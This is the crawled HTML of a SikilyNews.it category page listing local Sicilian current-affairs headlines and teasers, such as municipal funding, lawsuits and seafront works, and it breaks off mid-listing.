

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=1&p=133
body_size: 13535
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di ATTUALITÀ</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di ATTUALITÀ" />
<meta name="news_keywords" content="Notizie, ATTUALITÀ,News">
<meta name="keywords" content="Notizie, ATTUALITÀ,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Domenica 25 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">ATTUALITÀ</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fla-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni%2F17338', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fla-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni%2F17338', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fla-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni%2F17338', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/la-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni/17338"><img src="img/2024020675012_lopresti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/la-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni/17338">La mancata assunzione alla Polizia metropolitana: Lo Presti chiede 300mila euro di danni</a></h2>
                      <p><a href="attualita/la-mancata-assunzione-alla-polizia-metropolitana-lo-presti-chiede-300mila-euro-di-danni/17338">Una possibilit&agrave; lavorativa negata, un incarico affidato ad un altro collega, una richiesta di risarcimento danni che sfiora i 300mila euro. C&rsquo;&egrave; tutto questo nel ricorso in...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere%2F17330', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere%2F17330', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere%2F17330', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere/17330"><img src="img/20240204110848_orlandopapa.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere/17330">Roccafiorita dal Papa: "Piccoli comuni laboratori, fare figli dovere per sopravvivere"</a></h2>
                      <p><a href="attualita/roccafiorita-dal-papa-piccoli-comuni-laboratori-fare-figli-dovere-per-sopravvivere/17330">&ldquo;Rimarr&agrave; un giorno indimenticabile, poter stringere la mano a Papa Francesco &egrave; stata un'emozione unica, poter sentire dalle sue labbra un discorso che sembra costruito per la...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcentri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio%2F17336', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcentri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio%2F17336', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcentri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio%2F17336', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/centri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio/17336"><img src="img/20240205102108_ccr.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/centri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio/17336">Centri raccolta rifiuti, il destino di quattro comuni jonici sarà deciso dal Tar del Lazio</a></h2>
                      <p><a href="attualita/centri-raccolta-rifiuti-il-destino-di-quattro-comuni-jonici-sara-deciso-dal-tar-del-lazio/17336">L&rsquo;ottenimento dei finanziamenti sembrava cosa fatta, ma tutto &egrave; stato rimesso in discussione e adesso la palla &egrave; passata alla giustizia amministrativa. Sar&agrave; infatti il Tar...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcarnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro%2F17335', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcarnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro%2F17335', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcarnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro%2F17335', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/carnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro/17335"><img src="img/20240205162356_carnevale.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/carnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro/17335">Carnevale dello Jonio, assegnati i contributi a carristi e gruppi: impegno da 40mila euro</a></h2>
                      <p><a href="attualita/carnevale-dello-jonio-assegnati-i-contributi-a-carristi-e-gruppi-impegno-da-40mila-euro/17335">Sfiora i 40mila euro l’impegno economico del Comune per la 23esima edizione del Carnevale dello Jonio, in programma da giovedì 8 febbraio a Santa Teresa di Riva. La giunta comunale ha approvato la...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse%2F17334', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse%2F17334', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse%2F17334', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/lungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse/17334"><img src="img/2024020594754_renderlungomare.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/lungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse/17334">Lungomare "paraonde" a Santa Teresa, l'Amministrazione riprova ad ottenere le risorse</a></h2>
                      <p><a href="attualita/lungomare-paraonde-a-santa-teresa-lamministrazione-riprova-ad-ottenere-le-risorse/17334">La richiesta da 2,5 milioni di euro inviata due anni fa al Governo &egrave; stata ammessa ma non finanziata, ma adesso &egrave; stata intrapresa una nuova strada che potrebbe portare a raggiungere il...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura%2F17326', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura%2F17326', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura%2F17326', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/savoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura/17326"><img src="img/2024020573238_sicobit.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/savoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura/17326">Savoca, il sindaco blocca le proteste dei cittadini: "La Sicobit non andrà a Contura"</a></h2>
                      <p><a href="attualita/savoca-il-sindaco-blocca-le-proteste-dei-cittadini-la-sicobit-non-andra-a-contura/17326">"Amministrare significa fare anche scelte importanti e questa &egrave; una di quelle&rdquo;. Il sindaco di Savoca, Massimo Stracuzzi, spegne sul nascere proteste e polemiche per il possibile...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica%2F17333', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica%2F17333', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica%2F17333', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica/17333"><img src="img/2024020572152_municipio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica/17333">Roccalumera, legale del Comune fa ricorso contro il.. Comune: "Violazione deontologica"</a></h2>
                      <p><a href="attualita/roccalumera-legale-del-comune-fa-ricorso-contro-il-comune-violazione-deontologica/17333">&Egrave; legale difensore del Comune ma difende un cittadino contro il&hellip; Comune. &Egrave; quanto contesta l&rsquo;Amministrazione comunale di Roccalumera all&rsquo;avvocato Carmelo Saitta, che...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli%2F17331', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli%2F17331', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmorte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli%2F17331', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/morte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli/17331"><img src="img/20240204150239_palato2.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/morte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli/17331">Morte di Saverio Palato, lunedì funerali e lutto. Il cordoglio di Italia Viva e Unpli</a></h2>
                      <p><a href="attualita/morte-di-saverio-palato-lunedi-funerali-e-lutto-il-cordoglio-di-italia-viva-e-unpli/17331">Si svolgeranno lunedì 5 febbraio alle 15.30, nella chiesa Madonna del Rosario di Furci Siculo, i funerali di Saverio Palato, scomparso prematuramente ieri all'età di 49 anni. Una notizia che ha...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole%2F17329', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole%2F17329', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole%2F17329', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole/17329"><img src="img/20240204103728_aiuole.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole/17329">Santa Teresa, prove di restyling sul lungomare: si parte con la sistemazione delle aiuole</a></h2>
                      <p><a href="attualita/santa-teresa-prove-di-restyling-sul-lungomare-si-parte-con-la-sistemazione-delle-aiuole/17329">Prove di restyling per il lungomare di Santa Teresa di Riva, con l&rsquo;obiettivo di superare l&rsquo;aspetto cupo che ha assunto negli ultimi tempi la litoranea Bandiera Blu, molto trascurata sotto...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento%2F17328', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento%2F17328', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento%2F17328', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento/17328"><img src="img/20240204103706_artale.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento/17328">Furci, la frazione Artale sarà presto in sicurezza: appaltati i lavori di consolidamento</a></h2>
                      <p><a href="attualita/furci-la-frazione-artale-presto-in-sicurezza-appaltati-i-lavori-di-consolidamento/17328">Appaltati in meno di un mese i lavori di consolidamento della frazione Artale di Furci Siculo, finanziati nel 2022 dal Governo nazionale con un milione di euro. &Egrave; giunta infatti a conclusione...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fagenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede%2F17327', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fagenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede%2F17327', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fagenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede%2F17327', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/agenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede/17327"><img src="img/2024020475411_incontrogiardini.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/agenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede/17327">Agenzia delle Entrate, Taormina sfratta e Giardini Naxos accoglie: offerta una nuova sede</a></h2>
                      <p><a href="attualita/agenzia-delle-entrate-taormina-sfratta-e-giardini-naxos-accoglie-offerta-una-nuova-sede/17327">Se Taormina sfratta, Giardini Naxos accoglie. Potrebbe essere la cittadina naxiota, infatti, ad ospitare la nuova sede periferica dell&rsquo;Agenzia delle Entrate, vista la prossima chiusura...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmonasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio%2F17320', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmonasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio%2F17320', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmonasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio%2F17320', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/monasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio/17320"><img src="img/2024020385440_studenti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/monasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio/17320">Monasteri italo-greci, al Classico di Santa Teresa completato il "viaggio" nel territorio</a></h2>
                      <p><a href="attualita/monasteri-italo-greci-al-classico-di-santa-teresa-completato-il-viaggio--nel-territorio/17320">Giunge al termine dopo tre anni il percorso &ldquo;Itinerari italo-greci nel Valdemone tra il IX e il XII secolo-Monasteri ed eremi nella provincia di Messina 4.0&rdquo;, avviato dalla classe III B...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpiano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team%2F17319', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpiano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team%2F17319', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
